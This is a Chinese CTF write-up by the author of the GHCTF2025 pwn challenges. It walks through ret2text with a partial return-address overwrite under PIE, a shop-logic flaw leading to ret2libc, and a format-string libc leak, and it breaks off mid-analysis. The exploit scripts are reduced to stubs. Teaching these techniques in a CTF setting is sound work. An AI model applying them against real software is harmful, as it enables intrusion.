
GHCTF2025-PWN方向wp
写在前面
- 这次是我第一次出题,没什么经验,大部分题目都是对着一些比较经典的题目改的,QAQ。(还偷偷赛了题国际赛题)
- 这次出题感受还是挺深的,还是要多尝试一点东西。接下来就直接开始
wp环节
Hello_World
- 考点:
ret2text、PIE保护、Linux内存分页机制、off-by-one - 这题并不用爆破最后一个字节,题目已经设定好了。接下来我们来具体分析一下这个附件
1 |
|
Hello_World_分析1

- 拿到附件后肯定是先要
check一下这个附件开启了什么保护机制。check完后我们发现这个程序没有开启canary保护,但是开启了PIE保护
- 接下来我们使用
IDA pro反汇编一下这个代码,我们发现main函数这边只执行了3个函数,第一个init就不分析了,对输入输出进行初始化


- 然后我们再来分析一下
out()这个函数,发现并没有什么特别的,仅仅是几个输出函数

- 现在来查看
func1这个函数,发现这边会存在一个栈溢出的漏洞
- 我们还注意到,这边还有一个函数名为
backdoor的函数

- 查看该函数会发现确实是一个后门函数

- 由于程序开启了
PIE保护,我们无法完全确定程序的地址,所以我们IDA pro反编译完,backdoor的这个函数地址是这样的 - 如果我们将
PIE关闭后,在64位下程序会地址会为0x400000,在32为下程序地址为0x08048000(可以随便找两个对应靶场题目附件反编译看看) - 但是由于内存分页机制,程序地址最后
3个16进制位是不会改变的Linux下一个内存页为0x1000即(4KB)

- 而我们调用
func1这个函数时,保存的返回地址其实是main函数汇编中对应的这个汇编指令

- 这时我们发现第
3个二进制位他们是相同的。
Hello_World_分析2
- 这时我们来进行动态调试,我们查看一下返回地址,我们发现调用
func1时,保存在栈上的返回地址为0x555eb72009f6

- 我们再来查看
backdoor这个函数的起始地址,这个函数的起始地址为0x555eb72009c1(我们多次动态调试会发现其实返回地址和backdoor函数的起始地址其实就只有最后一个字节是不同的)

- 这里要注意一下:如果
backdoor和返回地址的第三个16进制位不同这时就要需要爆破,因为我们使用read的时候是一个字节一个字节写入到栈上,而一个字节是2个16进制位。我们再修改第3个16进制位的时候会修改到第4个16进制位。这时由于我们不知道第4个16进制位具体是多少,返回的时候就不知道返回到哪个地方了,所以如果遇到这种情况的话就需要进行爆破了。
Hello_World_exp
- exp如下:
1 | from pwn import * |
ret2libc1
-
考点:
ret2libc、栈溢出、代码审计。 -
这题其实就是
ret2libc,这题并不是那种简单的一眼栈溢出的,可能还要稍微逆一下。遇到这种题不要害怕,认真逆。(走出做太多简单直白的ret2libc题目这个舒适区,同时也为堆的代码逆向做铺垫。) -
这题源码如下:
1 |
|
ret2libc1_分析1
- 拿到附件后老样子,还是先来
check一下保护机制。发现没有开启canary和pie

- 现在我们就来使用

IDA pro对该程序进行反编译,先来查看一下main函数。这里main函数主要的执行逻辑就3点概括- 先输入输出初始化
- 进入循环,打印菜单,并且要用户输入选项
- 之后通过
switch语句执行对应的选项。

- 然后我们查看菜单
menu(),这个函数结合main()函数中的switch语句进行分析。这时我们发现:- 菜单中只有
6个选项,而main()函数中却有7个选项,并且第7个选项还是see_it - 这时就会想到
see_it()这个函数可能会有点问题
- 菜单中只有

- 接下来我们还是逐个函数进行分析,先来分析
flower()这个函数,我们将这个函数分为四个部分进行解读- 这就是模拟商店买花的一个函数
- 首先我们要确定买哪一种花,然后确定买多少朵这种花
- 之后我们就会根据我们所买花的种类进入相应的
case,然后扣除相应的money - 在这里
money是一个全局变量,保存在bss段上
- 接下来我们查看

books()这个函数的逻辑也和flower()这个函数也一样- 也就是选择我们要买的书的种类和个数
- 然后进入对应的
case语句 - 执行对应的判断语句以及扣钱
- 然后我们来查看

hell_money- 这个函数主要执行的就是使用
money对换hell_money,1money=1000hell_money - 并且会对
hell_money统计,将得到的hell_money的总数保存在全局变量中what_can_I_say
- 这个函数主要执行的就是使用
- 来看

clothing()这个函数- 这个函数实现的就是购买衣服
- 购买后就会扣除相应的钱
- 现在来查看

shop()函数- 这个函数就是让我们购买这一整个商店
- 买完这个商店后就可以对这个商店进行命名
- 注意这边就存在一个栈溢出的漏洞
- 所以我们要想办法把
money增加到大于100000
- 在来查看

see_it()- 这边的话我们可以使用
hell_money来换取money - 只要我们有足够的
hell_money就可以换取足够的money,从而可以买下整个shop给shop命名 - 然后我们就可以进行栈溢出,
ret2libc利用
- 这边的话我们可以使用


- 这里我们再来查看一下全局变量和
data段,会发现我们一开始的what_can_I_say变量的值为?,然后moeny一开始的值为0x3e8
- 所以我们本题的思路就是不断用
money购买holl_money然后用holl_money购买money使得money能购买整个商店,然后ret2libc - 这题就不动态调试了
ret2libc1_exp
- exp如下:
1 | from pwn import * |
ret2libc2
-
考点:
ret2libc、栈迁移、字符串格式化漏洞,ogg、在libc找rop -
本题其实使用
system("/bin/sh")或者ogg都可以打得出来,在使用system("/bin/sh")的时候可能需要稍微调整一下栈的距离 -
这题感觉是出的最有问题的一题,虽然考点比较多,给出的
ogg本意是想让新生们了解一下ogg这个东西,为以后打堆的时候劫持hook的学习打下铺垫,这题还可以让新生知道,libc中也可以找rop链 -
源代码如下:
1 |
|
ret2libc2_分析1

- 我们来
check一下这个附件,发现并没有开启PIE保护也没有开启Canary保护
- 接下来使用
IDA pro对附件进行反编译,查看一下代码,先来查看一下main函数,main函数会调用init函数对输入输出进行初始化 - 然后就调用
func函数

- 接下来我们就来分析
func()函数- 这个函数首先会输出
hello world!,注意这里存在一个格式化字符的漏洞 - 但是在
printf输出format的内容之前,并没有read,并不能修改format的内容 - 我们先接下去看,这时我们看到这边存在一个栈溢出,并且很重要的一点就是我们我们read写入
buf的地址比format的地址更低 - 所以我们在溢出
buf的时候,我们同时也可以改写format的内容
- 这个函数首先会输出

- 接下来我们查看一下这个函数的汇编形式,我们可以注意到,在调用
read函数后有一个lea rax,[rbp+buf]这个地址。这时我们溢出的时候就可以对这个rax进行一些利用

- 这时我们再查看这个程序的
rop链,发现这个程序并没有我们想要的gadget

- 所以我们就只能找别的方式利用栈溢出漏洞和字符串格式化漏洞。由于没有开启

PIE,我们就可以先将这个程序返回到mov rdi,rax这个指令,我们就可以再次使用printf函数输出format的内容,而这次输出的format内容我们就不会输出hello world!。而是我们read(),溢出的一部分内容。 - 所以我们使用
read在format这个地址中读入%n$p,这样我们就可以泄露指定地址
ret2libc2_分析2
- 接下来我们就可以动态调试查看一下调用

printf时,确定偏移量,泄露栈上的libc地址。 - 这边可以泄露
__libc_start_call_main+128的地址,这时我们可以确定偏移地址0x7+0x9-1=0xF(这个是错误的)注意并不能通过现在rsp指针指向的位置算出偏移,我们因为我们是修改返回地址,再调用printf函数泄露地址,但是在我们ret之前,我们执行了leave这个汇编代码,改变了rsp的值,所以我们真正确定偏移的时候应该是在执行leave语句后再确定偏移 - 但是这个地址需要我们反编译
libc.so文件,所以我在泄露的时候并不是泄露这个地址
- 我们接下去查看,会发现这边还可以泄露另一个
libc的地址,即__libc_start_main+128,我们选用这个地址,这样可以使用pwntools自带的一些函数快速寻找到偏移
